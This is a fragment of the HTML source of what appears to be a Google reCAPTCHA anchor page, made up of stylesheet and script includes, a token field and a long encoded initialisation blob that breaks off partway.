  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="szaLOW6GfB-x2AGSRdXLlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="szaLOW6GfB-x2AGSRdXLlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="szaLOW6GfB-x2AGSRdXLlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CqMK1K2XCjkLCkA3CtH3Drhkgw7oCWcOwYcKkw5QuRMKdwq3CqcKDw5wLAXDDksOHFkdXN8OZQ8OzSCvCjGnClsOZw48HKU7CvjF+woY8L8OzeH13wqXCocOyE8K3wrTCqS9HB8KnXGkVV8KbQjDDs8KJd3rDsMKLwrVNVcKxw7DDtcOMP2cHWwPDmVkVT8KBYD/CoMOJwrPCrsOOCsKkw7dtcMKbdMKxSWMvBiDDvAN7w70iwpbDicOFAcOQR8ONUXROZhbCgiAdwqbCgEPDqSlPU107w7BRRsKzw7R3QwjCh8Oee8KwfcO5LMKDSXlYbDLDu1TDqcO7bsK6c8OLw4HCox7CqcKZXiQtHlbCj8KDVxYCBlAAN8Kqw63DjR/CkAHDmR4Lwpk8wrXDiznClDlzRcOrw7jDlm/DoMKUDBnCgy1RwozDnsOTwoZdwqU4eMOLwpfDnsO8Hn9dVyPCji0owrgBwpRqNcKNw4PDlsOGw6MIw4QuQSgWY1jCgcK4MwDDj8OvT8KCXT3CkcKPw4bDgMO+K8OBwqwuUQYpwqvDuMOMU0PCv8O0w6fCt8OswpYvIcKSaH4RO0xQJsOeesK0U8OKVgDCuw/DqMOow5lYSQTDs8Obw5vDhRJBWcOhwoNOw6J1w6MBwrfCsWsWTQrDgFTDo8O8QcOiwolPwqDDuMO6wprDu8ONAEd6Wn/DgXI9wp3Drj84KcOAMcKxw6XDp8OVwqfDl8KjwqkpdcOWwobCo8KcfsKFw5wIfsKXw7jCpcO/QsKLHinChwPDhsOlw5hedGEuZ8Kew5fCkcKHwrxuw6pJw7clwoxlwos0w4FJCMKGDUYxwprChsOcwoTCkMKbfBEQwoPChMOfw4ZXTyrCsMODwqEwbcKXaAl1FsKeKhhSw5pzAsO0EiJ2R8KdwpVjM8KoSxvCsWsUwr57wr3Cg8Oaw7zCqS3ClsK/FcKlwpjCv8KffQ7DmMKVwqHCsjHCm1A4w7rDoAMkw7NjMBTCp8KxwpjDp2PCpC/CucK6wqtGw4Q+w4BFwoIqwrbDvxceJcOaScOFw4rCoQBbw4wmwrYPBcO5wpHCuhnCvsK4MMOWIcKpwrHDuVzDiyJpwoLCv8O6w7IpwoJGw5/CtsO2RCvCmG55NxbCkR/CqArCkBljIznCnMK1LjdSwqHDnGbDjsO6LcKUOEJ4WMOrbcOFw7DClFnCmsK7PMOaw6zCgsKlw7tZAXLChsOyw5p7w6/Dn8O8O8KuXMKxwrnDvsOywqIOSMOFTcK8b8OuwowSw7tMGEhXcD/CssKJUmnDscO0w79Nw4rDvMOeYVjDqG9jwrfCkAgXM04NaMO4V8KdaFVuw4jDhFgQw5HCriBkFsKld1TDgMOBwrAKwqx5wrIbw4vCtsKJwp/DlUzDj2w9w5p4YMOuYU/[base64]/Di3zCuQplRRbCkxE7wr0Tw6lNw4PChlXDt8OdBD/DjsKPwod8PMOowoDDtk7ChcKQwrclw69ff8KOH8OEGcKfZsKvEsOdNFHDsGbCr8O8w73DgQ7Crh8Rwp0LOX7Dk8K3w5bDkcOgcG3DrjDDgcKOw4zDg2xjZcKVw45kw6TDsn/Dm8KpwoBJwpNuUzzDkz4iVDvDssOFScO2NMKPwqnDjhIIYcOkwqwnw6DDuVI1fcK/[base64]/w506HsO5wofCrsO9wq3CkEJEYlMlNCvCrcKTcx3DtDdZU8OXDcO/wqEzw7TDlcOxKWVsa8KRVcOyacOXw5g+wr/DssOOLsKXBMOaw69AdRZIw6cKwpdkXzkjI33Cg8KIUmPDkMKTwrjCtTvDmMKrwqfDpT8veSQLw7DDtcOCM2k0w65tCg4aFhbCgQQKwp3CjMOfOnoVbkEvw7rCjSDCiDjCjcK2w67Dkitiw6BGw4c1IcOJw4rDtEBLwpQAPU1Zw7YTKcOEBB/[base64]/DnMOXwq5vXWAXw7YwQF7Dk8KRYjAfTFF/aG5ATxZVwoNswpTCjg8xwp8Iw5lHwqUcw7RMw6Yywp1pw5XDplvCiwFbw7fDgFtQDAQ6cFEVwqBJFmImU0XCosOZw4TDonvDgE7DpRzCqSQSJ39de8Orw53DiBxBeMO4w6FZwqzDjsOtw7BmwpQZHMOeacK7Kw/CjcK/w4ZsC8KEw4A4woPCjjLDt8O/IA/CrEspYirCnMOPSsKOw68sw7bDj8O1w4/[base64]/wrXDj8OyPhFZw7HDlcOiwqZlwovCjMOuwpHDqsKaBFLCimHCtnHDpXbCr8Kod0DCj2gJcMOCw5kLGcObWMOhw7cEw5bCj3/[base64]/VVE/Qlh4w5PDj8O5OMK3EzbDrcOsPQQaQQoCwroMYcOUw4PChMOZwoI6bMOYHF8YwrvCqglzSMK9wojCunc5FhN5w7bDiMO7I8Orw7TDpBl4FcKBdVPDqU7DoEACw4sHH8Otb8Otw6nCoxrDrVYDMcOswq96TMKlw6jDp8Kawr9kJT8ewo/Cs8OAUQ51FwLCjhcKZsOFcsOdB3Z7w5/DlQXDl8KnX8Ord8O9GcO9RMOWB8OhwqRxwrRqPTjDoAMCKknDlzLDiCMkwqMSCQpDWhcEGE3CnsKNcMKVJsK4w4PDowPCvzvDlMOiwqDDgG5sw6PCg8Orw6YrCMKicsONwpvCujTCrgbDvBMGYsKNQG7Dvw1XPcOvw5UUw6QFYcKobm8bw67CgWZjbRtAw7/DosKxeBPDl8OQw5vDjMOew65AWFRbw4/[base64]/Cg8KHUMOUS8ODJcK3BzsUw6o8w6R4PcOGwp4hXw3DosKQFsKrTxvCq8OiwrbDiADCvsK6w7VOwrYAw4N1w5DCtXpmO8KJdBpnHMOjwqYrGBgdwrjCtB/CjzNUw5zDhW/DmQrCpVF1wq05woTDn1tNJkzDu0HCssK9w7lAw5dLFcOpw6/Dv1rCosOgwqtlworDi8O5w6DDgzvDrMKzwqUpWMOpbTbCjMOIw5hyQWB9w448Q8OqwpvCoFfDg8Opw7fDij3CkcO8QHLDrl/CtDnDqCVsPMKMZMK/[base64]/wo3DjR80w4fCl1fCsMKQcUbCmcOCcBs/w4Vbw5VZw6pKXsK9ecKkE17CqMO+NMKQRzUrc8ODwpMcw6F1McOeZ1pzwrHCiXYmXMKicXfDvmTCvcKFw7fCmyRwXMKiQsKoHFPCmsOXEQDDosOODlrDksKxeWHClcKxCyHDsSvDlSLDuknDn1/[base64]/w7F3w5UORWxfOBbCnHrDmEbCrcOVJsK1CwYFw6l1FMOlbAVxw7jDosKGbH/CtcKFNzlcRMK6ecOYcGnDlHwaw6hCNFTDqwkPG0jCjcKqVsOxw5HDmkkMw6YMw7k8wrDDvCEnwqXDtsOpw5RnwpnDi8K4w40USsOgwrfDoDM7f8K6LsOPRQ0dw5JPUTPDvcKVZcKdw5dMaMKrcSTDlFLCicKcwonDm8KQwpdpLsKCcMKkw4rDnsKYw7Z8w7/DjQ7Du8K+wppxEQ9GYSA3w5nDtsK0e8ORB8K3YBHDngDDs8KiwrxWwrAFDsOSdBV6wrnDlMKqRlZhdi3CqMKGF3vDgkVMYMOeQsKDcR0CwoXDjsOKw63DpzdcRcOww5PCm8K3w6ARw7Jhw6Frwo/[base64]/fzwEw5zDgXRzVRHCisKRwpzCjsO0w6DDqMKFw6XDn8ORwpd+T3XDs8KxDXkEKcO5w5I4w4/DssO7w5vDr2jDpMKjwrjCvcKuwp8uNcKHJV/Dv8KuXsKGE8Odw5TDnUhJwoNywrw2cMK8LBXDqcK/[base64]/DisKUw5bDssK6wprDt8ObSsOow53DsMO4acKIVcKIwoEoB1HCrU10d8KAw4LDgMK2RcOqZsO6w78cCEbDpzjDsy9kBix0eAJPPRklwqQfw5sgwqDCk8K1BcKdw4rDo3BBGX8LB8KLNwDCucKtw4zDmMK4eVvCoMOlL17DqMK/[base64]/Dn3/CjTPCpcO8STvDi2h6wrLCgAMWw5/Dp8O+w7/DsA/CisOuw7lfwpzCnXbCoMKCIwUBw5jDjjfDgcK7esKNf8OGBgrCk3dJdcKyXsO3ABzCnsOvw450LkrDqAAOasKbw7PDrsOHBMOrH8OGbsKowrDCkBLDjSjDkcOzK8KnwrAlwobDvTZ1dUHDrwjCnX1RVAh9wqnDrGfCj8OmBRLCmMKuQMKaVcKqcGbCusKZwr/Dq8KGNDLChkzDhGoIw63CvMKMw7vClsK5w78vB1rDoMK6wqp9asOHw7HDtyXDmMOKwqLCk2BuQcO4wp8dPMO7woXCqEUqHlXDhRU1wqLChcOKw7AdUm/CkksiwqHDoUoEJR7Dv2dvb8Oawo1iEcO0RgZVw6nCmMKGw7zDq8Omw5TDv1TDtsOKwqrCvEDDk8OlwqnCisOmwrNQIGTDjcKowq/Do8O/[base64]/w6sBTCZUw5gBw7Bqw5HCrsKKW8KQdm5Uw78nIMO5wqLCmMOlNn3CsDxNw5oxw6fCosKdHlLCksO7cEnCs8Kww6PDtMK+w7jDt8KBD8OoJAHCjMKbVMK7w5MhRkHCisOMwpkGJcKswpfDhkUQH8OQJ8KnwpXCrcOICj3CnsOpBcO/[base64]/CjwrDrE/CisK5Y8K+LBrDscO1XXgldMKSbRDCqsKBQMOZY8O5w7RMQyvDscKpK8OkKsOnwozDl8KCwovDtHHCgGUaJsOOeGPDo8KHwpAEwpLCtMKcwozCkTUrw6w2wp/CrkLDpSVeGi1aOsOTw4jDssO2BMKLQcObecOPSggCUQZLN8KpwqlBXj3DjcKOwr/CuD8Dw5HCs1tuFcKgYQbCj8KDw5PDkMORTkVBH8KIW1fCnCEVw7LCtMKjKsKNw5LDjiPCnDbDvGXDtDnCs8OhwqbDscKzw5oAwqDDlhDDtMK2OzNHw70BwonDmcOpwqDDmcObwopowoDCrsKgNm/ClUrCvWhSNsObZ8OcHEJ4AgjDjFRnw7gowqrDpEYTw5MUw5t7JjbDvsK2w5vDqMOOTcK/AsOucVPDgF7CmW/CgsKMM2fCmcKhTBQXwpvDoHHCkcKgw4DCnyLClgobwoBmT8OsUl8TwpQMBnnCmsKhw5o+w6ITQHLDvwdNw4l1wrnDqmrDuMKNw5hSMCbDghDCnMKIMcKxw4Fvwrc7PsOyw7vChkvDph3Ds8KIb8ONTVLDskkmBsO/OxVaw6TCtsO+SjXCrMKKw7tuXi/DjcKRwqHDn8Omw6p0HhLCuxrChsKNEj1RGcO/[base64]/w5d9IsK9wpwMwqPDlScFLjdRwr0EwoTDocK9w73DrkgpwqVnw6TDvUXDucKaw4ImVcOTOTzCkysrQn/DiMO6C8KDw61ve0bCkVE+dsOfw67CiMOYw7PCjMKBw77CncOZFE/Cj8KrUcOlwrHDlxlcLcOjw4XCk8KWw7vCv0XDl8OKEigOOMOLEsKDCyoxW8OyeFvDk8KcDBI9w4gAckBJwoDCmsO7w4vDrcOBZAxywr9PwpRiw4XDuw0VwoImwp/[base64]/Cv8KfI0l2w7ojXywow7vDmA0+wqRfw44uBcKhVXBhwqtIBcOEw7AFDsKswpnDncO4wrwOw5LCrcOCRMKGw7LDk8ORIMOAQcONw4MwwrfCmjRlEgnCjB4hRhLDrsKAw4/Ch8KXwobDg8OzwrrChwx7w7XDpcOUw73DuBUQNcKDVGsRUSDCnDnChBfDssKoWsKkOBNUI8Kcw7dvCsORcMOBw6tNHcORwoDDuMO5wrkgRGk9f3M5wqjDjQw3HsKFeQ/Cl8OFRgvDsCfClMOyw5Qnw6LDk8OHwpEMesKuw6NawrXCnUjDtcOQwqBNPMOlXh/DhcO7ZwNTw7lMRmPCl8Kew7jDicOJwq4pXMKdFzkAw5wJwrZKw5jDqWEGK8O1w5zDo8K8wrjClsKSwqnDhRwWwoTCp8OAw7BeLcKQwo9Zw7PDrHzClMK0w5DDt3Ibw7kewr/ClgDDq8K5woRCJcKgwrHDkMOLTS3CsQV5wpjCskBNVcO/w4kobHjCl8ODdmrDqcKleMKnSsOADMOvenLCn8OZw5/[base64]/wol0w5DCm8Kfw7JARkjCpUhtw40bw6vDuMKoexoywrDCmDERBgUCw7TDg8KDNcOhw4nDoMOKwrzDv8K+wq8mwphJE1t5ScOowr7DvA4Qw4/DgcKjWMKzwpjDrsK1worDkMOWwrzDjMKrwrjDkAXDk3bClsKNwo9lYcOdwpgtOGvDkw5cMxLDu8OHasK/YsOyw5bCmR5/fsK9DGnDhMKxWcOhwplowoFewqh4IsK0w5hfccOnfTVPw69Iw7jDuAzDtH42C1/CjzjDkxVRwrVMwqfCqlAsw5/DvcK5wr0PAXPDoEvDicKzHSLCjMKswo8PDcKdwqjDhA5gw6sew6PCpcOzw7w4w5ZjIF/[base64]/[base64]/Ci8OmEMK2w4BJN8K/[base64]/IATDoTnDoDsJwpJ2w4jCoXjDug/CrgnCiGp/EcK3CsOBfMOpU0fCksOHwpEaw7DDq8OxwqnDp8O+wrnCisOGwozDnsOUwptORWEoQHfChMOKD2p3woc4w5AHwrXCpDzCq8OIGXvCtCzCg1TCkHd8YyrDkAd0RTJewrU/w6YgSXfDocOMw5jDtsOzDD9Sw456FMKMw5w1wrdWSsKGw77CtAgcw6kUwqDDoAZPw5V9wpnDqSzDt2vChsOIw7jCssK+G8OQw7TDuFwnwps+wqYjwr1Oe8OHw7RADGhQLALDg0XDqMOEw5rCqiXDhMKdOirDusKZw7zCqMOUw7rCmMK/wq0ZwqBQwrdvSzhUw7kfwqwPwoTDkXPCqnFiPDNXwrTDkTFVw4bCscO9w7bDmUcUDcKVw7NUw7PCjsO4S8OwFC7DjArCumnDqSQtwoNQwpnDhTlFeMOMdsKnbcKFw499Ak1JGibDs8ORY2USwo3Ch0PCsxrCn8OjQsOuw7YIwp9Ewo89w4XCgyPDgilMfxQQZH/CkTrDlTPDmwFBMcOMwqJxw4DDmnrCpMKKwrfDh8KoflbCgMOZwr0AwojClcKiw7UpScKbUsOcwqHCoMOqwrJSwogUHMKbw77CmMO6I8OGwqw3D8Ojwp5+VmXDtzbDucKUZcO3RcKNwqvDshRaR8O+ccKuw75sw6YIw6BTwoY/C8KcX0TCpHNZwpwEMHNRGmfCrcOFwoEpa8Odw7nDpsORw4tQdDVGasOfw5Bdw6d3Cig9aWvCt8KHGHTDhcKgw7gcFXLDrMKrwqzCrkPDsgPDrsKkRjTDt1gzaW3DlsK/w5rCjcK/TcKGIWt/wpMew43CtsK4w6PDkyU8a19hXBhXw6RZwoQqw5ITXMKJwqt/wqQCw5rCnsO7NsKaABdDZCHDjMORw7oUSsKvwpErXMKewqFLC8OxV8ORNcOZPcK8wrjDo3zDuMKrdkxcWMOHw6lSwqDCu05bTcKhwqcTfT/CmiY7HBQSYRrDlcKnw4TCpl7Cn8K9w60zw4IewoYTLMO5wp0Jw68gw73Dt1BZCcKrw4hew7kewrDCsG0ELXTCm8OIVDE3wo7CssOKwqPCqW3Dg8KyH0w6IGoCwqh7wpzDjkHCkS0/wqpKUy/CnMK0R8K1dcKsw6/DgcKvwqzCpDXDojkfw4PDrsK0wosEVMKXEBXCmcOCXQPDiBtswqkJwrQ4WgXCsykhw6LDq8K7w7wFw78Ew7jCtklnGsKNwp4Mw5hGwpR6K3HDjkbCqQV+w6XDm8Knw7TCnCI/wo9baRzDrQ7ClsKReMKtw4fDvgPCs8OswqM+wrwbwo9CDlDCu1YtLcKJwpADTxLDlcK5wo5kw7gIFMKFWMKIETASwodgw6ZRw6Anw4l2w5AgwozDmsKUCcOkdMOawo1FasKrQcKcwrxFw7jCuMO2w7/CsmjDusOyPlVbcMOpwqLDgMOcH8Oqwp7CqSkkwrkGw4FYwqbDgDTDmsKTaMKrQsKcW8KeWcOjGsKlw5zCil/[base64]/CoFvCrMK4w6bDtThbw5rDinnCkiHCm8KHEMOrQ8K6wpnDu8ORbcOdw6HCnMO8cMKQw5dWw6VtGMKDbMKvXsOqw4p1UUvCk8Kqw4XDqF8LA2vCpcOOU8Owwq16PMK0w7jDr8OmwpvCtsKGwqLCtQ/ClcKHRcKZOMKeXsOwwpMHFMOKwoEyw75Rw50aVnfDvMKQQ8OYURTDgsKVwqbClFE3wqkZBVk5wpjDuxjCuMKew588woh8FWPCg8OMWsOwchQTJsO0w6jCrWfCmnDCrcKDe8Kdw6Z5w4/CkSYxw7E/wqTDp8KmMhYSw6ZnYcKMDsOtDxRDw5HDpsOpUSNXwpjCh2ANw4MGOMKQwocawoMRw74xPsK6w6gTw7kxehBKQcOwwrIjwrbCvXcpaEjDgSVTw7rDp8Ojw4Jrw5/ClmU0V8KzVsOEXnEYw7k3w7XDj8O9I8O7wqAOw4IkdMK/wpkpRRVqHMOZK8KIw4zDscO0AMO1aU3DsmpVNiJVXkYzwpvDq8O7DcKiFMO2w77DhxPCnzXCsjp5woErw5nCuGctFE5SC8KlSgNNw6TClnvCm8Krw6F8wr/CrsK1w6/DnMK4w5shwo3Cqn9ew6nDnMK8w7LCmMOcw7rDqR45woU0w6TDiMOQw5XDtVrCkMOCw5tUEAQ/QljDgF1mUDDDvD/DmRJfWMK8wrXDskHDkldmesOBw5ZJKsOeBwjCrMKVw7twIcO4PS/CrsO6wr7DncOSwpTCmh/[base64]/Crn5vwrFPJDgxw6p1w4/DocKZO0zCnEDChcOrfx3CngvCp8O6w6t6wqDDq8KuCXvDsm0VMz3Dt8ONw6bDr8KQwrNDU8O4T8KNwoBAJgo2WcOrwrI/w75/MGQcLmwKYcOaw7gaWy01UHrCjMO6JcO+wqnDjVzDhsKdeTjCvzLCrnZEK8ODwrwow5LCjcOFwptnwrwMwrY0CDs3cmBTb2nCrsOlY8OVAXAgH8O0w74kHsOCw5p6bcKtXBETwpIVEMOPwobDucOUaAskwqchw6/Dnh3CqcKXwp94IwTDpcOhw6zCsXBxOcOOw7PDllXDh8Odw6Q8w4hDGk3Cp8Kkwo7DpH/ChMKsaMOYEwJYwpjCqCMyYCoSwqdsw5HCr8Oywq3DocOCwp3CsnXCvcKJw4kZw6Ugw6ZsAMKAwrPCp07ClQnCiwFtGsK/EcKII3cjw6gXccOgwqwGwoNmVMKBw5kAw4lEXsO8w4BrA8OuM8O1w6Q2wpwVN8OywrRPQTNyXVFdw6w/CRnDimQGwr/DhkHCj8KXXDvDqcKowrjDnsOrwoMSwqVwdTgZPBNbGcOhw4k9TXsMwptSB8Kow5bCosK1SB/[base64]/CgMO6w60TwowFw6B4woVmw6RHVHHDsylYYSbChMKCw68jOMOjwr0qw4rCuTLCnQVaw4/CuMOOwpIJw6s8DsO8wpsFD2dvb8KEUx7DlSHCv8OywpA9wqtSwpnCq0/ClBMMcGQ8BMK8w6vCtcOuw75hHxpXw5MUEFHDj1o8KGY/w5dSw4E7IsKuesKgLGDDo8K0Q8KWGsOsWSvDnxdwGyAjwodLwpQVO3sgGVtEw4XCs8O9KsOTw5XDrsKIVcK5wrTDijkjSMO/wqMow7YvcHXChiHCksKewr/Dk8Kqw6vDsg5aw6DDozxuw6YufUNKScKwecKkYMOuwpnCjsK3wqPCgcKnKmwQw71tJ8Ouw7XCvVYfSsKZQ8Ohe8OQwonClMOAw63Dsn8aFsKxF8KLb2MAwoHCgsOuDMKMYsOsaHMjwrPCkS4qNi0vwp3CsSnDjMK2w6bDmnbCgsOsJhXCrsK/TMKAwojCt0pNQMKhacOxVsK4MsOLw7DCh3bDo8KEVEMiwoJ2LcOIHVMnJMK8cMOgw4TDjcOhw63ClcOjCcKtXhFdw7/DlsKvw6tEwrTDoHTCq8OpwrXDtFzClzTCsgwPw7HCqxV/[base64]/Cp8Ktf8Kkw7PCvUvCrg/CnkXDuGlmKMK6w7zCshE8w6Icw6bCiQRtXEdpAzkZw5/DpiTCmMKAXybClsOcSjt/wqMvwotbwppjwrfCvHovw5DDvALCn8OnLGjCrgA3w6vDlyY7ZFzDpjlzM8OsUgXCvHMNw7zDjMKGwqABQ17CmX8/HcKkSMKsw5XDnFPChFXDqsOgfMK0w4XCm8ODw5lOHxvDvsKGGcOiw7pFd8OYw7s5w6nDmMK+JMOMw51Nw7MqQsOTdVHDscO7wo5Pw6HCr8K3w7fDkcKkOCPDu8KjYz3CulbClWjCi8KGw7UuRsOwVnxHdQljGVAww5zDoDQHw7PDl0nDp8Omwocww7/CnUs7eyzDp0cDN0PCmDwqwolfBDbCnsOAwrvCrBF3w6trw7bDisKjwpvCp1PCh8OkwoFYwpbCi8OgRsKfDjUsw7sqB8KTWMKVXAJnb8Kmwr/ChRTDmHZlw5hpD8KZw7DChcO2w75fWsOHw6jCnHrCuiMSQUQ+w6FfJnDCr8KFw5lGKipof0Ilwrdlw7YCLcKqBBd1w6M7w41AcBbDhsOXwrFBw5vDpEFYTMOLf2ZHZsOWw4/DrMOCOcKCG8Ofa8Kmw683LnRawq4PCVfCvyHCo8Kxw4A1wrc0woUEfA3CuMK9KgMbw4TDisKUwrsDwr/Dq8Okw7pscgY/w7gcw5PCqsK9csKVwq51acK5w6VOPsOBw4tTODDCm17CozPClsKKXsOsw77Dkjkmw4oWw5gdwp9Zwq9Bw5towrA/[base64]/[base64]/wobCpcKiTErCihsBwpXCkSvCv3HDn8KeD8OLwoNpHsKTwpIoYMObw7tvXm8Xw5pnwozCisKKw4fDnsO3ZBwFfsOhw7/[base64]/Jxlow6kBwrXCt8KHwoTCu8ODC03DqkTCv8Oxw5I6w450woUVw6MKw6Vlw6nDvMO9YcKKcsOmanojwpTCn8KVw7jCncONwoZQw7vCjsORbTN1DMK0J8KfE2gNwpDDq8OaC8O1XhwZw6XCg0/CpmhACcKFSDtnwoTChMKZw4LDp1hpwr0GwqLCtljCviTCicOuw5rClCVgX8K8w6LCszXCmFgXw7t7w7vDs8O4DmFDw6MFw6jDkMOow5xsD1TDg8KHKMOjJcKPL18aUQw1BcONw5oXFxHCqcO/XsOBSMKowrzCmMO5woFpF8KwLMKGG01WdsKDB8K0RcKqw7AcTMO9w7XDpMKmXC7Dg0HDt8OSFcKewqwhw6jDisOlw6fCosKsVnrDgsO7JV7DmcKyw7rCgsKqG2rCgMKjbcK7wqouwqHDg8K9TwHCrk12ecKSwovCoR/Cm11ZciHDn8OTS3TCk3nCjMK2JygkSj3Duh3CtMOOfRXCqUTDqMOrTsOqw58Tw5XCm8OSwolcw5vDrwpbwqPCvQ7DtyfDt8OPw6QlTTfCkcK8w6PChlHDgsKbBcKZwr0MJsOhP0XDocK5wrzCqx/Dlkw4w4JELCxhYEsYw5g4wrPCkz5fWcKHwolKS8KUwrLCgMOpwpjCriARwrx3w7QSw41/eWDDmSoWBMKswo/CmQLDlQE+DUnCu8KmNcOAw4XDoUDCrnNvwps4wonCrxrDjCvCnMOeNsOewpogI0XCmMOBF8KbZ8KTX8OYWcKuH8Khw7jCg3Jew7Z+Q2EkwohewrwdblgkAsOTLMOrwo3DgcKyL3fCsTdUICHDiBTCq1fCocKeQcKMVkTDlhtOb8K/wq3Dv8OGwqETZFltwrk3VQPCv05HwpB1w7NTw6LCkErDg8ONwqXDu0bDrV9ZwpfDlMKYa8OtCkTDjcKFw54XwpzCi0k/ecKgH8KDwpE/w5YEwpozDcKXViUNwo3DoMKmw7bCuhbDsMKewpYKw5EaUV8cwrw3HGxIUMK3woDDhgzCnsOtJMORwqN7wozDsSVcwqnDpsK4woN+BcO9b8KKwrZDw6DDjsKyB8KMMCoaw49twr/ChcO3IsOwwoTCgsK8wqHCnQ8KGsKhw50ATSRnwofCkRvDoxvCr8KDC07ClCbCu8KZJg8LRz4JXMKQw4xmw6ZjPArConBrw6jDlSxgwr/DpSzCscONJDJdw5xJQlQ0wp9lSMK7LcKCw6lXUcOCJD7DrHVAbkLDusOKAcOvSkwCFg7DnMORNRrCj1fCp0DDm24LwrnDpcOKWsO8w5fDn8Orw5nDjUs/w7zCiivDsHLCoShVw6EOw7nDisOcwqrDlsOlYMKvw7vDk8OHwrPDr0MlNhbCrcKjFMOFwp5eX3h+w4BgJ0vDrMOsw7XDhcKWGVDCmh7Duk7CmMOqwo4+SwnDssOjw6gdw7PDi1s6AMKhw7YYCTbDtFgfw6HDoMKZf8KVFsK+w4obEMOLw4XDl8Knw6VGTsOMw5XDmxw/RMK2wr/[base64]/DtBpRDMOdw7DDmVl7Tn7CnsKPNMO4w4Rxw4kiw7TClMKFTXxGBzpWGcKGBcOUecOsFMOMdCs8FC9kw5o1McKHPsKQacOBw4jDqsO6w4N3wr3CmDJhw6QYw6PCu8K8SsKxSF9hwo7ClhoiXxIfYDBjw51MesK0w4nDuxTCh2TCom8OF8OpHcOTw4/DssK/dyrDr8KpAVnDrcO1R8OSAgBsP8O6wp7DlMKVwpjCnX/Dl8O1NMKWw7jDksKOeMKqN8KDw4d2GUM2w4/Cpl/CicKBYUnDknLCmzovwoDDiBVLcMOawoLCvVfCghBgw4kCwq3CjmvCnTfDo2PDgcKWI8Oyw4lzUMO/HHDDoMKMw6/DtmYoN8OPwpjDlizCkXdiFMKYbVfCnsKZaiXCiRnDrsKFPMO9woF+Bn/ClT3CqwxBw5bDuArDkMO8woohCxZXfB1KCgIRdsOCw6U6Y0bDv8OOw4nDqsOHw6zDsn3DuMOcw6fDoMOhwq5RJHfCpGECw7TCicOeI8Oiw7rCsxPChWZFw54BwoBhdsOgwozDgcKgajUrCmHDgxBwwr/[base64]/D8OCCMK8wobCtcKRcsOdw45nwoR4w7cwPQXCujIzUQHChS/[base64]/Co8OabMKgw6wkwqbCpnXCuMKwworCqlYSw7kGwr/DqcK6KUojHMOBOsKeVsKCwolkw4tyInzChioFFMKNw5wUwo7CtXbCvFPDkEfCp8OZwqnDjcOObw9qacOzw5bCs8Ohw7/ChsK3NibCjwrDl8OxZMOew69nw6/[base64]/P8OtwphSw7hZw4fDlMKfwrQxw7vDmMOGC8KAwoIyw4g9SMKjYFrCoyzCvmcVwrPDvcKALifDj3tHPkrCvcKud8OZwr1Gw7HDvsOVCTF4D8OsFHJiasOMVXLDvAF3w7vCpTRfwrjCtkjDrTozw6cjw6/[base64]/DgWzCqAPCiAk3w5LDlXnDoDXDj0vDpMOuw6nDvGNILMOJwrXCmQJIwojCmwDCoH/[base64]/CviBMGwAuWMKWw7DCrk96w5tNaS/DmyPDpcOawpzCiQDDt1HCt8KGw5PDt8Ktw7LDsxwKUsOWSMKROxzDkgvDvkjCmcOAWhbCvQdvwoAIw4TDpsKTDUlCwo47w6rClErDhFTDnD7DuMOhQBDCqDISFGF0w5pew5DDnsOhXB8Dw4sZaVR6SVIVGTDDoMK4woLDqFHDrhZnMhZPwqnDhkPDiijCvsKSFl/DkcKJbRTCgcKGERlVUmtQPlxaFnDDuxtzwrluwpUrLcK/bMKfwoTCrDNyAsOEGHrCicK9wpHCssKkworDk8ORw5vDsBzDncK/LsKDwoRhw6nCo0XDu3HDpHwAw7QPYcObFHjDrMOzw7xXc8O7HQbCkBYew5/DgcOTTMKHwq5FKMOGwppkUMOAw5M8K8ODF8O8fABPwp3DuyzDhcOUN8KLwpfCusOgw5ZVw43DqE3CkcOuwpfCvVDDiMO1w7BLw7nClTVVwqYjMEDDscOFwqjCrXNPY8OOTsKBFDRCJ1zDhcKTw4nCq8KSwpgOwpTDlcO/ZgMcwqfCnHXChMKBwpQnQcKCw5TDlcKBAVnCtcK6Dy/Csn8aw7rDvj8+wpx9wowqwo86wo7DoMKWAcOsw7UPMjIAA8Orwplyw5IIZxdrJiDDtEvCpkt8wp3DjxBpSmMew5FPw7bCrcOlJcKWw5jCu8KvWMOgFMOiwrcsw4jCmVF0wotRwrNmEcOUw6zChcOFfx/CgcOKwppDFsOqwr7ChMK5IcOFw7tlSG/[base64]/DtMKsA8KrwpvDpMOEL8KNUcKWMQo8wrJ9wrjCjS9yR8O8wrIYwp7Cm8KePyrDjsOGwp0vMlzCvB9KwqXDtXLDuMOCCMOBb8O5aMOLJy/Dv0R8MsO2ZMKewqzDkw4qOsODwqI1OhLCrsKDwoDDsMOxEERIwoXCtnTDiR4+w5MXw5RGwpTDgjEtwoQuwq1Xw6bCrsK5wogHOy9wFl8HKVjCo0fCnsOewqBlw6lXJcOawpRHaGdFwpsmw7/[base64]/CnkfDn8O7aglFD0dzwqJcwrpAccOmw4jDrkUnFhPDlsKLwpdfwpw+aMKUw4thfnzCuyVTwo8DwqDChTPDtisqw57DpUvDhhrCoMOdw6k4Bywqw4hJKsKNbsKBw67CqkDCnBfClm7DvcO9w4/Dk8KyScOyLcOTw79xw4IENCVQPsOYTMOBwrMXaUlDPk8BZ8KrLFJbUw/DkcK8woMhwohVID/DmcOuZsOyG8K/wrnDg8KrMHJAw6bCn1ZOw5drHMKHXMKMwoXCoHHCk8OSccKCwoVaSifDm8ONw71Hw6E1w7zCusOzcsKoYztfH8K7w4vCqsKgw7U6T